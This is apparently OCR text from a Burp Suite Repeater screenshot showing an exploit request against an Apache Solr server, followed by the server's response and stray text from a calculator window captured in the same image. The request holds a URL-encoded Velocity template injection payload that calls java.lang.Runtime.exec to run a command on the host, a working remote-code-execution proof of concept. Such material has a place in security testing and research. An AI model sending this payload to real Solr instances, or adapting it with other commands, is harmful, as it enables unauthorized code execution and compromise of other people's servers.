 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × 4 × ...
Go Cancel < > Target: http://192.167.30.37:8988
Request
Raw Params Headers Hex
GET
/solr/configsets/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set(%
24x%3d%27%27)+%23set(%24rt%3d%24x.class.forName(%27java.lang.Runtime%27))+%23set(%24
ex%3d%24rt.getRuntime().exec(%27open+%2fApplications%2fCalculator.app%2f%27))
HTTP/1.1
Host: 192.167.30.37:8988
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 2
0x0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
« » 7 8 9 2's 1's
X«Y X»Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done 98 bytes | 6,051 millis